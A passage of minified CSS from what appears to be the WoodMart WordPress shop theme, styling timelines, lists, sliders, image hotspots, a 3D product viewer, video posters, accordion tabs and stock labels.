svg{margin-bottom:-1px}.woodmart-timeline-wrapper{position:relative;padding-top:50px;padding-bottom:50px}.woodmart-timeline-line{position:absolute;top:0;bottom:0;left:calc(50% - 1px);border-width:2px}.woodmart-timeline-line .line-dot{position:absolute;left:calc(50% - 5px);width:8px;height:8px;border-radius:50%;box-shadow:inset 100px 100px rgba(0,0,0,.1)}.woodmart-timeline-line .dot-start{top:-4px}.woodmart-timeline-line .dot-end{bottom:-4px}.woodmart-line-default .woodmart-timeline-line{border-left-style:solid}.woodmart-line-dashed .woodmart-timeline-line{border-left-style:dashed}.woodmart-timeline-breakpoint{margin-bottom:50px;text-align:center}.woodmart-timeline-breakpoint-title{position:relative;z-index:1;display:inline-block;padding:8px 25px;color:#FFF;font-weight:600;font-size:16px;line-height:1.4}.woodmart-timeline-item{position:relative;margin-bottom:50px}.woodmart-timeline-item .woodmart-timeline-image{display:inline-block;overflow:hidden}.browser-Internet .woodmart-timeline-item .woodmart-timeline-image img{width:100%}.woodmart-timeline-item .woodmart-timeline-content,.woodmart-timeline-item .woodmart-timeline-image,.woodmart-timeline-item .woodmart-timeline-title{margin-bottom:15px}.woodmart-timeline-item .woodmart-timeline-content:empty,.woodmart-timeline-item .woodmart-timeline-image:empty,.woodmart-timeline-item .woodmart-timeline-title:empty{display:none}.woodmart-timeline-content p:first-child:empty{display:none}.woodmart-item-position-left,.woodmart-item-position-right{display:flex;align-items:center}.woodmart-item-position-left .timeline-col,.woodmart-item-position-right .timeline-col{position:relative;flex:1 1 50%;padding:30px 30px 15px;max-width:50%;width:50%;background-color:#FFF}.woodmart-item-position-left .timeline-col .timeline-arrow,.woodmart-item-position-right .timeline-col .timeline-arrow{position:absolute;top:50%;margin-top:-14px;color:#FFF;font-size:0;line-height:0}.woodmart-item-position-left .timeline-col .timeline-arrow:before,.woodmart-item-position-right .timeline-col .timeline-arrow:before{color:inherit;font-size:28px;font-family:fontawesome;line-height:28px}.woodmart-item-position-left{flex-direction:row}.woodmart-item-position-left .timeline-col-primary{margin-right:30px;text-align:right}.woodmart-item-position-left .timeline-col-primary .timeline-arrow{left:calc(100% - 1px)}.woodmart-item-position-left .timeline-col-primary .timeline-arrow:before{content:"\f0da"}.woodmart-item-position-left .timeline-col-secondary{margin-left:30px;text-align:left}.woodmart-item-position-left .timeline-col-secondary .timeline-arrow{right:calc(100% - 1px)}.woodmart-item-position-left .timeline-col-secondary .timeline-arrow:before{content:"\f0d9"}.woodmart-item-position-right{flex-direction:row-reverse}.woodmart-item-position-right .timeline-col-primary{margin-left:30px;text-align:left}.woodmart-item-position-right .timeline-col-primary .timeline-arrow{right:calc(100% - 1px)}.woodmart-item-position-right .timeline-col-primary .timeline-arrow:before{content:"\f0d9"}.woodmart-item-position-right .timeline-col-secondary{margin-right:30px;text-align:right}.woodmart-item-position-right .timeline-col-secondary .timeline-arrow{left:calc(100% - 1px)}.woodmart-item-position-right .timeline-col-secondary .timeline-arrow:before{content:"\f0da"}.woodmart-item-position-full-width{position:relative;margin-top:30px;padding:30px 30px 15px;background-color:#FFF;text-align:center}.woodmart-item-position-full-width:not(:first-child){margin-top:80px}.woodmart-item-position-full-width .timeline-col-primary .timeline-arrow{position:absolute;bottom:calc(100% - 1px);left:calc(50% - 8px);width:16px;height:12px;color:#FFF;line-height:0}.woodmart-item-position-full-width .timeline-col-primary .timeline-arrow:before{display:inline-block;height:12px;color:inherit;font-size:28px;font-family:fontawesome;line-height:12px;content:"\f0d8"}.woodmart-item-position-full-width .timeline-col{background-color:transparent!important}.woodmart-item-position-full-width .woodmart-timeline-dot{top:-30px}.woodmart-timeline-dot{position:absolute;top:50%;left:50%;margin-top:-6px;margin-left:-6px;width:12px;height:12px;border:solid 2px #FFF;border-radius:50%}.woodmart-timeline-breakpoint:last-child,.woodmart-timeline-item:last-child{margin-bottom:0}.woodmart-item-shadow .woodmart-timeline-breakpoint-title{box-shadow:0 0 4px rgba(0,0,0,.13)}.woodmart-item-shadow .woodmart-item-position-left .timeline-col,.woodmart-item-shadow .woodmart-item-position-right .timeline-col{box-shadow:0 0 4px rgba(0,0,0,.13)}.woodmart-item-shadow .woodmart-item-position-left .timeline-col-primary .timeline-arrow:before{text-shadow:2px 0 2px rgba(0,0,0,.1)}.woodmart-item-shadow .woodmart-item-position-left .timeline-col-secondary .timeline-arrow:before{text-shadow:-2px 0 2px rgba(0,0,0,.1)}.woodmart-item-shadow .woodmart-item-position-right .timeline-col-primary .timeline-arrow:before{text-shadow:-2px 0 2px rgba(0,0,0,.1)}.woodmart-item-shadow .woodmart-item-position-right .timeline-col-secondary .timeline-arrow:before{text-shadow:2px 0 2px rgba(0,0,0,.1)}.woodmart-item-shadow .woodmart-item-position-full-width{box-shadow:0 0 4px rgba(0,0,0,.13)}.woodmart-item-shadow .woodmart-item-position-full-width .timeline-col-primary .timeline-arrow:before{text-shadow:0 -2px 2px rgba(0,0,0,.1)}.woodmart-list{margin-bottom:35px}.woodmart-list ul li{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}.woodmart-list ul li:not(:last-child){margin-bottom:15px}.woodmart-list .list-icon{flex:0 0 auto;margin-right:10px;vertical-align:middle;text-align:center}.woodmart-list .list-content{flex:1 1 auto}.woodmart-list-type-ordered ul{counter-reset:item}.woodmart-list-type-ordered ul li{list-style:none}.woodmart-list-type-ordered ul li .list-icon{font-weight:600}.woodmart-list-type-ordered ul li .list-icon:before{content:counter(item) ".";counter-increment:item}.woodmart-list-type-unordered ul li{list-style:none}.woodmart-list-type-unordered ul li .list-icon{font-weight:600;font-size:60%}.woodmart-list-type-unordered ul li .list-icon:before{content:"\f110";font-family:woodmart-font}.woodmart-list-style-rounded .list-icon{border-radius:100px}.woodmart-text-size-small ul{font-size:12px}.woodmart-text-size-small.woodmart-list-shape-icon .list-icon{min-width:22px;height:22px;font-size:12px;line-height:22px}.woodmart-text-size-small.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:8px}.woodmart-text-size-default.woodmart-list-shape-icon .list-icon{min-width:25px;height:25px;font-size:14px;line-height:25px}.woodmart-text-size-default.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:10px}.woodmart-text-size-medium ul{font-size:16px}.woodmart-text-size-medium.woodmart-list-shape-icon .list-icon{min-width:30px;height:30px;font-size:16px;line-height:30px}.woodmart-text-size-medium.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:12px}.woodmart-text-size-large ul{font-size:18px}.woodmart-text-size-large.woodmart-list-shape-icon .list-icon{min-width:35px;height:35px;font-size:18px;line-height:35px}.woodmart-text-size-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:14px}.woodmart-text-size-extra-large ul{font-size:24px}.woodmart-text-size-extra-large.woodmart-list-shape-icon .list-icon{min-width:45px;height:45px;font-size:24px;line-height:45px}.woodmart-text-size-extra-large.woodmart-list-shape-icon.woodmart-list-type-unordered .list-icon{font-size:20px}.woodmart-slider{overflow:hidden}.slider-in-container .woodmart-slide-container{padding-right:5%;padding-left:5%;width:100%}.woodmart-slide{display:flex;align-items:stretch;flex-direction:row;overflow:hidden;background-position:center center;background-size:cover;background-repeat:no-repeat}.woodmart-slide .woodmart-slide-container{display:flex;align-items:stretch;flex-direction:column;padding-top:35px;padding-bottom:35px}.woodmart-slide .woodmart-slide-container:after,.woodmart-slide .woodmart-slide-container:before{content:none}.woodmart-slide .woodmart-slide-inner{position:relative;width:100%}.slide-valign-top .woodmart-slide-container{justify-content:flex-start}.slide-valign-middle .woodmart-slide-container{justify-content:center}.slide-valign-bottom .woodmart-slide-container{justify-content:flex-end}.slide-halign-left .woodmart-slide-container{align-items:flex-start}.slide-halign-center .woodmart-slide-container{align-items:center}.slide-halign-right .woodmart-slide-container{align-items:flex-end}.slide-without-padding .woodmart-slide-container{padding:0}.woodmart-slider:after,.woodmart-slider:before{content:none}.arrows-style-2 .owl-nav>div,.arrows-style-3 .owl-nav>div{background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,.1)}.arrows-style-2 .owl-nav>div:after,.arrows-style-3 .owl-nav>div:after{font-size:18px;line-height:18px}.arrows-style-2.pagin-color-light .owl-nav>div,.arrows-style-3.pagin-color-light .owl-nav>div{background-color:#101010}.arrows-style-3 .owl-nav>div{border-radius:50%}.arrows-style-3 .owl-nav>div[class*=prev]{left:15px}.arrows-style-3 .owl-nav>div[class*=next]{right:15px}.arrows-style-3.pagin-color-dark .owl-nav>div{color:rgba(0,0,0,.8)}.arrows-style-3.pagin-color-dark .owl-nav>div:hover{color:rgba(0,0,0,.5)}.woodmart-slider .owl-dots{position:absolute;right:0;bottom:0;left:0;margin-top:0;padding-bottom:5px;text-align:center;-webkit-animation:wd-fadeIn .6s ease;animation:wd-fadeIn .6s ease}.pagin-style-2 .owl-dots{padding-bottom:15px;counter-reset:section}.pagin-style-2 .owl-dots .owl-dot{padding:2px 15px;color:#333;white-space:nowrap;line-height:1}.pagin-style-2 .owl-dots .owl-dot:after,.pagin-style-2 .owl-dots .owl-dot:before{display:inline-block;color:inherit;vertical-align:middle}.pagin-style-2 .owl-dots .owl-dot:before{content:"0" counter(section);margin-right:5px;counter-increment:section;font-weight:600;font-size:15px}.pagin-style-2 .owl-dots .owl-dot:after{content:"";width:15px;height:2px;background-color:currentColor;transition:width .3s ease}.pagin-style-2 .owl-dots .owl-dot span{display:none}.pagin-style-2 .owl-dots .owl-dot:hover:after{width:35px}.pagin-style-2 .owl-dots .owl-dot.active:after{width:45px}.pagin-style-2.pagin-color-light .owl-dots .owl-dot{color:#FFF}.woodmart-slider .slide-animation{opacity:0;transition:opacity .8s ease,-webkit-transform .8s ease;transition:opacity .8s ease,transform .8s ease;transition:opacity .8s ease,transform .8s ease,-webkit-transform .8s ease;will-change:transform,opacity;-webkit-backface-visibility:hidden}.woodmart-slider .anim-slide-from-top{-webkit-transform:translateY(-150px);transform:translateY(-150px)}.woodmart-slider .anim-slide-from-bottom{-webkit-transform:translateY(150px);transform:translateY(150px)}.woodmart-slider .anim-slide-from-left{-webkit-transform:translateX(-500px);transform:translateX(-500px)}.woodmart-slider .anim-slide-from-right{-webkit-transform:translateX(500px);transform:translateX(500px)}.woodmart-slider .anim-zoom-in{-webkit-transform:scale(.6);transform:scale(.6)}.woodmart-slider .anim-bottom-flip-x{-webkit-transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(100px) rotate3d(1,0,0,90deg) scale(.6)}.woodmart-slider .anim-top-flip-x{-webkit-transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6);transform:translateY(-100px) rotate3d(1,0,0,90deg) scale(.6)}.woodmart-slider .anim-left-flip-y{-webkit-transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6);transform:translateX(-100px) rotate3d(0,1,0,-90deg) scale(.6)}.woodmart-slider .anim-right-flip-y{-webkit-transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6);transform:translateX(100px) rotate3d(0,1,0,90deg) scale(.6)}.woodmart-slider .active .slide-animation{opacity:1}.woodmart-slider .active .anim-slide-from-bottom,.woodmart-slider .active .anim-slide-from-left,.woodmart-slider .active .anim-slide-from-right,.woodmart-slider .active .anim-slide-from-top,.woodmart-slider .active .anim-zoom-in{-webkit-transform:none;transform:none}.woodmart-slider .active .anim-bottom-flip-x{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}.woodmart-slider .active .anim-top-flip-x{-webkit-transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(1,0,0,0deg) scale(1)}.woodmart-slider .active .anim-left-flip-y{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}.woodmart-slider .active .anim-right-flip-y{-webkit-transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1);transform:perspective(1000px) translateY(0) rotate3d(0,1,0,0deg) scale(1)}.woodmart-slider .pseudo-active .slide-animation{opacity:1;transition:none;-webkit-transform:none;transform:none}.woodmart-image-hotspot-hotspots{position:relative}.woodmart-image-hotspot-img{width:100%}.hotspot-content{position:absolute;z-index:10;visibility:hidden;padding:15px;width:250px;background:#FFF;text-align:center;opacity:0;transition:opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease;transition:opacity .25s ease,visibility .25s ease,transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(20px) translateZ(0);transform:translateY(20px) translateZ(0);box-shadow:0 0 3px rgba(0,0,0,.15)}.hotspot-content>div,.hotspot-content>h4{margin-bottom:10px}.hotspot-content>div:last-child,.hotspot-content>h4:last-child{margin-bottom:0}.hotspot-content .hotspot-content-text{margin-bottom:15px}.hotspot-content .hotspot-content-image a,.hotspot-content .hotspot-content-title a{display:block}.hotspot-content .hotspot-content-title{font-size:16px}.hotspot-content:before{content:"";position:absolute}.hotspot-opened .hotspot-content{visibility:visible;opacity:1;-webkit-transform:none;transform:none}.hotspot-content:hover .woodmart-more-desc-btn{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.color-scheme-light .hotspot-content,.woodmart-dark .hotspot-content{background:#101010}.hotspot-dropdown-bottom,.hotspot-dropdown-top{left:-115px}.hotspot-dropdown-bottom:before,.hotspot-dropdown-top:before{left:0;width:100%;height:30px}.hotspot-dropdown-bottom.hotspot-overflow-left,.hotspot-dropdown-top.hotspot-overflow-left{right:0;left:auto}.hotspot-dropdown-bottom.hotspot-overflow-right,.hotspot-dropdown-top.hotspot-overflow-right{left:0}.hotspot-dropdown-top{bottom:40px}.hotspot-dropdown-top:before{top:100%}.hotspot-dropdown-bottom{top:40px}.hotspot-dropdown-bottom:before{bottom:100%}.hotspot-dropdown-left,.hotspot-dropdown-right{top:-55px}.hotspot-dropdown-left:before,.hotspot-dropdown-right:before{top:0;width:30px;height:100%}.hotspot-dropdown-left{right:40px}.hotspot-dropdown-left:before{left:100%}.hotspot-dropdown-left.hotspot-overflow-right{right:auto;left:40px}.hotspot-dropdown-left.hotspot-overflow-right:before{right:100%;left:auto}.hotspot-dropdown-right{left:40px}.hotspot-dropdown-right:before{right:100%}.hotspot-dropdown-right.hotspot-overflow-left{right:40px;left:auto}.hotspot-dropdown-right.hotspot-overflow-left:before{right:auto;left:100%}.woodmart-image-hotspot{position:absolute;margin-top:-10px;margin-left:-10px;width:20px;height:20px;border-radius:50%;box-shadow:0 0 3px rgba(0,0,0,.15);opacity:0;transition:opacity .8s ease}.loaded .woodmart-image-hotspot{opacity:1}.hotspot-btn,.hotspot-sonar{border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px}.hotspot-btn{z-index:1;letter-spacing:normal;transition:all .3s ease}.hotspot-action-click .hotspot-btn{cursor:pointer}.hotspot-btn:after{content:"";position:absolute;transition:all .3s ease}.hotspot-sonar{position:absolute;top:-8px;right:-8px;bottom:-8px;left:-8px;display:block;-webkit-animation:wd-Sonar 2s ease infinite;animation:wd-Sonar 2s ease infinite}.hotspot-icon-default .hotspot-btn{box-shadow:inset 100px 100px transparent;-webkit-animation:wd-Pulse 2s ease-in-out infinite;animation:wd-Pulse 2s ease-in-out infinite}.hotspot-icon-default .hotspot-btn:after{top:7px;left:7px;width:6px;height:6px;border-radius:50%;background-color:#FFF}.hotspot-icon-default .woodmart-image-hotspot.hotspot-opened .hotspot-btn{box-shadow:inset 100px 100px rgba(0,0,0,.1)}.hotspot-icon-default .hotspot-sonar{background-color:rgba(255,255,255,.5)}.hotspot-icon-alt .hotspot-btn{background-color:#FFF}.hotspot-icon-alt .hotspot-btn:after{top:0;right:0;bottom:0;left:0;text-align:center;font-weight:700;font-size:8px;line-height:20px;content:"\f440";font-family:woodmart-font}.hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn:after{color:#FFF}.hotspot-icon-alt .hotspot-sonar{background-color:#FFF}.hotspot-content .price{font-size:16px;line-height:1.2}.hotspot-content .add_to_cart_button,.hotspot-content .product_type_variable{color:#FFF;padding:10px 14px;font-size:12px;line-height:16px}.hotspot-content .add_to_cart_button:hover,.hotspot-content .product_type_variable:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.hotspot-content .added_to_cart{display:none}.woodmart-threed-view{position:relative;overflow:hidden;margin:0 auto;cursor:ew-resize;cursor:-webkit-grab}.woodmart-threed-view:active{cursor:ew-resize;cursor:-webkit-grabbing}.woodmart-threed-view .threed-title{position:relative;z-index:40;padding-top:20px;text-align:center}.woodmart-threed-view .threed-view-images{display:none;margin:0;padding:0;list-style:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;-webkit-perspective:800px}.woodmart-threed-view .threed-view-images img{position:absolute;top:0;left:50%;height:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.woodmart-threed-view .threed-view-images img.previous-image{visibility:hidden}.woodmart-threed-view .threed-view-images img.current-image{visibility:visible}.woodmart-threed-view .spinner{display:block;margin:0 auto;width:60px;height:60px;border-radius:50%;background:rgba(255,255,255,.7);box-shadow:0 1px 4px rgba(0,0,0,.15);color:#000;text-align:center;font-weight:bolder;line-height:60px}.woodmart-threed-view .spinner span{line-height:60px}.woodmart-threed-view .nav_bar{position:absolute;bottom:30px;left:50%;z-index:11;margin-left:-42px;background-color:#FFF;box-shadow:0 1px 4px rgba(0,0,0,.15)}.woodmart-threed-view .nav_bar a{display:inline-block;width:42px;height:45px;color:rgba(0,0,0,.8);text-align:center;text-decoration:none;font-size:0;line-height:45px}.woodmart-threed-view .nav_bar a:hover{color:rgba(0,0,0,.6)}.woodmart-threed-view .nav_bar a:after{font-weight:700;font-size:16px}.woodmart-threed-view .nav_bar a.nav_bar_play,.woodmart-threed-view .nav_bar a.nav_bar_stop{display:none}.woodmart-threed-view .nav_bar a.nav_bar_previous:after{content:"\f111";font-family:woodmart-font}.woodmart-threed-view .nav_bar a.nav_bar_next:after{content:"\f110";font-family:woodmart-font}.woodmart-dark .woodmart-threed-view .nav_bar{background-color:#101010}.woodmart-dark .woodmart-threed-view .nav_bar a{color:#FFF}.woodmart-dark .woodmart-threed-view .nav_bar a:hover{color:rgba(255,255,255,.8)}.woodmart-threed-view:-webkit-full-screen{margin-top:0;padding-top:200px;width:100%;height:100%;background:#FFF}.woodmart-threed-view:-moz-full-screen{margin-top:0;padding-top:200px;width:100%;height:100%;background:#FFF}.author-area>a{margin-top:20px;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important;border-color:#DFDFDF;color:#333}.author-area>a:hover{text-decoration:none}.author-area>a:focus{outline:0}.author-area>a:hover{background-color:transparent!important;box-shadow:none}.author-area>a:hover{border-color:#C5C5C5;color:#333}.author-area .author-avatar{margin-bottom:15px}.color-scheme-light .author-area>a,.woodmart-dark .author-area>a{border-color:rgba(255,255,255,.3);color:#FFF}.color-scheme-light .author-area>a:hover,.woodmart-dark .author-area>a:hover{border-color:#FFF;color:#FFF}.vc_progress_bar .vc_single_bar{border-radius:0;box-shadow:none}.vc_progress_bar .vc_single_bar .vc_label{padding:.6em 1.2em;text-transform:uppercase;text-shadow:none!important;letter-spacing:.2px;font-weight:600;font-size:12px}.vc_progress_bar .vc_single_bar .vc_bar{border-radius:0;transition:width .8s ease}.wpb_video_wrapper{position:relative;overflow:hidden}.wpb_video_wrapper .woodmart-video-poster,.wpb_video_wrapper .woodmart-video-poster-wrapper,.wpb_video_wrapper .woodmart-video-poster-wrapper:after{position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px}.wpb_video_wrapper .woodmart-video-poster-wrapper{position:absolute!important;z-index:2;overflow:hidden;cursor:pointer;transition:opacity .5s cubic-bezier(0,0,.44,1.18),visibility .5s cubic-bezier(0,0,.44,1.18);backface-visibility:hidden;-webkit-backface-visibility:hidden}.wpb_video_wrapper .woodmart-video-poster-wrapper:after{content:"";z-index:2;background-color:rgba(0,0,0,.15);transition:background-color .5s cubic-bezier(0,0,.44,1.18)}.wpb_video_wrapper .woodmart-video-poster-wrapper.hidden-poster{visibility:hidden;opacity:0}.wpb_video_wrapper .woodmart-video-poster{margin:-1px;background-position:center center;background-size:cover;background-repeat:no-repeat;transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18)}.wpb_video_wrapper .button-play{position:absolute;top:50%;left:50%;z-index:3;margin-top:-50px;margin-left:-50px;padding-left:5px;width:100px;height:100px;border:4px solid rgba(255,255,255,.4);border-radius:50%;color:#FFF;text-align:center;line-height:95px;transition:border-color .5s cubic-bezier(0,0,.44,1.18)}.wpb_video_wrapper .button-play:after{display:inline-block;font-size:32px;transition:-webkit-transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18);transition:transform .5s cubic-bezier(0,0,.44,1.18),-webkit-transform .5s cubic-bezier(0,0,.44,1.18);content:"\f100";font-family:woodmart-font}.wpb_video_wrapper:hover .woodmart-video-poster-wrapper:after{background-color:rgba(0,0,0,.3)}.wpb_video_wrapper:hover .button-play{border-color:rgba(255,255,255,.6)}.wpb_video_wrapper:hover .button-play:after{-webkit-transform:scale(.8);transform:scale(.8)}.wpb_video_wrapper:hover .woodmart-video-poster{-webkit-transform:scale(1.09);transform:scale(1.09)}.wpb_single_image .vc_single_image-wrapper[class*=vc_box_shadow],.wpb_single_image .vc_single_image-wrapper[class*=vc_box_shadow] img{box-shadow:0 0 9px rgba(0,0,0,.12)}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-heading{margin-top:0!important;margin-bottom:0!important;border:none!important}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title{font-weight:600;font-size:16px;line-height:1}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title>a{padding-top:18px;padding-bottom:18px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panels{border-top:2px solid rgba(119,119,119,.17)}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel{border-bottom:1px solid}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#333}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-heading:hover{background-color:transparent}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title>a{padding-right:0;padding-left:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:5px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title.vc_tta-controls-icon-position-right>a{padding-right:25px;padding-left:5px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title.vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:5px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title.vc_tta-controls-icon-position-left>a{padding-right:5px;padding-left:25px}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-title:hover>a{color:#333}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-body{padding-top:0;padding-right:5px;padding-left:5px;border:none}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-container{position:relative}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab{color:#333}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a{padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;border:none;background-color:transparent;color:inherit;font-weight:600;font-size:16px;line-height:1.4;opacity:.7;transition:all .25s ease}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a:hover{border:none;background-color:transparent;opacity:1}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text{position:relative}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab.vc_active>a{border:none;background-color:transparent;opacity:1}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel{overflow:hidden;margin:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-body{position:relative;z-index:2;visibility:visible;opacity:1;transition:opacity .25s ease .25s,visibility .25s ease .25s,-webkit-transform .25s ease .25s;transition:transform .25s ease .25s,opacity .25s ease .25s,visibility .25s ease .25s;transition:transform .25s ease .25s,opacity .25s ease .25s,visibility .25s ease .25s,-webkit-transform .25s ease .25s;-webkit-transform:translateY(0);transform:translateY(0)}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel-body{position:absolute;top:0;right:0;left:0;z-index:1;display:block!important;visibility:hidden;padding-top:10px!important;padding-bottom:10px!important;height:auto!important;opacity:0;transition:opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease,visibility .25s ease;transition:transform .25s ease,opacity .25s ease,visibility .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(20px);transform:translateY(20px)}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-bottom .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs-position-right .vc_tta-panel .vc_tta-panel-body{-webkit-transform:translateY(10px);transform:translateY(10px)}.wpb-js-composer .color-scheme-light .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab,.wpb-js-composer.woodmart-dark .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab{color:#FFF}.product-image-summary .stock,.variations_form .stock,.woodmart-compare-col .stock,.woodmart-sticky-btn .stock{font-weight:600;font-size:14px;line-height:1.2}.product-image-summary .stock:before,.variations_form .stock:before,.woodmart-compare-col .stock:before,.woodmart-sticky-btn .stock:before{display:inline-block;margin-right:5px;vertical-align:text-top}.product-image-summary .out-of-stock,.variations_form .out-of-stock,.woodmart-compare-col .out-of-stock{color:#B50808}.product-image-summary .in-stock,.variations_form .in-stock,.woodmart-compare-col .in-stock,.woodmart-sticky-btn .in-stock{color:#333}.product-image-summary .in-stock:before,.variations_form .in-stock:before,.woodmart-compare-col .in-stock:before,.woodmart-sticky-btn .in-stock:before{content:"\f109";font-family:woodmart-font}.color-scheme-light .product-image-summary .in-stock,.color-scheme-light .variations_form .in-stock,.color-scheme-light .woodmart-sticky-btn .in-stock,.woodmart-dark .product-image-summary .in-stock,.woodmart-dark .variations_form .in-stock,.woodmart-dark .woodmart-compare-col .in-stock,.woodmart-dark .woodmart-sticky-btn .in-stock{color:#FFF}.hotspot-content .add_to_cart_button:after,.hotspot-content .product_type_variable:after,.popup-quick-view .woodmart-scroll-content>a:after,.single_add_to_cart_button:after,.woodmart-compare-col .added_to_cart:after,.woodmart-compare-col .button:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,.3);border-left-color:#FFF;border-radius:50%;vertical-align:middle}.hotspot-content .loading.add_to_cart_button,.hotspot-content .loading.product_type_variable,.loading.single_add_to_cart_button,.popup-quick-view .woodmart-scroll-content>a.loading,.woodmart-compare-col .loading.added_to_cart,.woodmart-compare-col .loading.button{color:transparent!important}.hotspot-content .loading.add_to_cart_button:after,.hotspot-content .loading.product_type_variable:after,.loading.single_add_to_cart_button:after,.popup-quick-view .woodmart-scroll-content>a.loading:after,.woodmart-compare-col .loading.added_to_cart:after,.woodmart-compare-col .loading.button:after{opacity:1;transition:opacity .25s ease;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.popup-quick-view .entry-summary .woodmart-product-brands,.product-design-alt .product-image-summary .woodmart-product-brands,.product-design-default .entry-summary.col-lg-4 .woodmart-product-brands{float:none;margin-left:0}.popup-quick-view .entry-summary .woodmart-product-brands a,.product-design-alt .product-image-summary .woodmart-product-brands a,.product-design-default .entry-summary.col-lg-4 .woodmart-product-brands 